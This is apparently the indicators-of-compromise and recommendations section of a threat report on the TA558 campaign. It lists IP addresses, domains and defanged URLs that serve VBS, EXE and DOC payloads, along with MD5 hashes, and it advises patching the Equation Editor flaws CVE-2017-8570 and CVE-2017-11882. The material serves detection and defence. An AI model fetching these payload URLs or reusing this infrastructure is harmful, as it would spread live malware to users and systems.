
Figure 22 – Tactics, Techniques and Procedures (TTPs)
IOCs
- IP addresses
- 104.168.46.25
- 192.210.175.4
- 192.3.108.47
- 192.3.216.144
- 193.42.33.63
- 193.42.33.63
- 202.0.103.127
- 23.95.128.195
- 52.152.223.228
- 80.76.51.248
- Domains
- uploaddeimagens[.]com.br
- tttmundo2022[.]eastus.cloudapp.azure.com
- URL
- hxxps://52.152.223.228/
- hxxp://104.168.46.25/80o/receipt.vbs
- hxxp://104.168.46.25/QW/
- hxxp://192.3.216.144/456/system_root.vbs
- hxxp://192.3.216.144/650/SWISS/
- hxxp://192.3.216.144/650/SWISS/SWISSSWISSSWISSSWISSSIWSSSIWISSSWISS%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23SWISSSWISSWISWISWIS%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23swisswisssiswissiswiss.dOC
- hxxp://192.3.216.144/650/system.vbs
- hxxp://192.3.216.144/prow/
- hxxp://192.3.216.144/windows/windwindiwindiwndinwindnwindinw%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23%23windiwisnwindiwnsiwndins.DOC
- hxxp://193.42.33.63/aktivooooosssss.vbs
- hxxp://23.95.128.195/080/igfxEM.exe
- hxxp://23.95.128.195/FGV/1/8O0O0OO0O0o0o0o00o0O0O00O0O00o0o00000000000000
- hxxp://23.95.128.195/FGV/1/8O0O0OO0O0o0o0o00o0O0O00O0O00o0o00000000000000%23%23%23%23%23%23%23%23%23%23%23%23%23%23000000%23%23%23%23%23%23%23%23%23%23%23%23%23%2300000.doc
- hxxp://80.76.51.248/qasx.vbs
- hxxp://tttmundo2022.eastus.cloudapp.azure.com/15Fresgf/777/777/77/JS-MISTER.txt
- hxxp://tttmundo2022.eastus.cloudapp.azure.com/RmDeshome/
- hxxp://tttmundo2022.eastus.cloudapp.azure.com/RmDeshome/28P/2585.txt
- hxxps://104.168.46.25/80o/x.vbs
- hxxps://104.168.46.25/90o/receipt.vbs
- hxxps://104.168.46.25/doc0/
- hxxps://cdn.discordapp.com/attachments/1155652290661843037/1155652731529334895/777ENVIOSROCOR.txt
- hxxps://textbin.net/raw/
- hxxps://uploaddeimagens.com.br
- hxxps://uploaddeimagens.com.br/images/004
- Hashes
- MD5
- 39b85ab1c5dddf923bdfaeeb63e933f7
- 1d7082a025f82581fdff8bca6a4baefe
- 15b4f37ca12db573ddf20158875b752e
- 95756212bb9af68227187abd2b465326
- 1c181452b3185ba3576e48c7dedf51a5
- 7f36e6c2393dbb894ff926484bdc91e7
- 0618609c8e835c2a6d18499703a3f154
- 18d0cf3ac6768c183daa36a0dfe5fae1
- 74468f20f8ee594f9edc6545ee41e5cc
- MD5
Recommendations
- The campaign exploits obsolete vulnerabilities (CVE-2017-8570, CVE-2017-11882) present in the equation editor. To avoid the risk of infection, it is recommended that users apply a patch specifically designed to address this vulnerability.
- Monitor legacy systems that cannot be patched and if possible, avoid running Microsoft Office in those environments.
- Have a technology to reproduce TA558 malicious techniques in your environment to strengthen monitoring, response and detection capabilities against this threat.



